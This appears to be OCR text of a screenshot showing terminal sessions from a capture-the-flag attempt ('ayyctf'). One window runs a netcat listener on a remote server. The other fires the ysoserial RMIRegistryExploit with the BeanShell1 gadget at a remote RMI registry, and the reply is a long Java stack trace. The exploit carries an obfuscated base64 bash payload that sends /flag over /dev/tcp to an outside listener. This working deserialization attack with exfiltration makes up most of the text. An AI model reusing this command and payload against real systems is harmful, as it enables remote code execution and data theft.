 root@kali2021: ~
文件 动作 编辑 查看 帮助
(root💀kali2021)-[~]
# ssh root@
root password:
Last failed login: Thu Aug 26 18:42:30 CST 2021 from 157.245.204.135 on ssh:notty
There were 432 failed login attempts since the last successful login.
Last login: Thu Aug 26 17:30:56 2021 from
[root@VM-8-17-centos ~]# nc -lvvp 9000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
^C
[root@VM-8-17-centos ~]# nc -lvvp 9000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 58.240.236.228.
Ncat: Connection from 58.240.236.228:35622.
ayyctf{
NCAT DEBUG: Closing fd 5.
[root@VM-8-17-centos ~]#
::1 localhost4 localhost6 localhost.localdomain
localhost localhost4.localdomain4 localhost6.localdomain6 VM-8-17-centos
[root@VM-8-17-centos ~]# client_loop: send disconnect: Broken pipe
(root💀kali2021)-[~]
#
255 ⨯
root@kali2021: /mnt/hgfs/Kali_share
文件 动作 编辑 查看 帮助
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
(root💀kali2021)-[/mnt/hgfs/Kali_share]
# java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 58.240.236.228 31099 BeanShell1 'bash -c {echo,Y2F0
IC9mbGFnID4mIC9kZXYvdGNwLzEuMTQuMTY5LjEwOS85MDAwIDA+JjE=}|{base64,-d}|{bash,-i}'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.AccessException: Registry.Registry.bind disallowed; origin /113.68.154.176 is non-local host
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:420)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at java.rmi/sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:303)
at java.rmi/sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:279)
at java.rmi/sun.rmi.server.UnicastRef.invoke(UnicastRef.java:380)
at java.rmi/sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:73)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
Caused by: java.rmi.AccessException: Registry.Registry.bind disallowed; origin /113.68.154.176 is non-local host
at sun.rmi.registry.RegistryImpl.checkAccess(RegistryImpl.java:287)
at sun.rmi.registry.RegistryImpl.bind(RegistryImpl.java:179)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:410)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)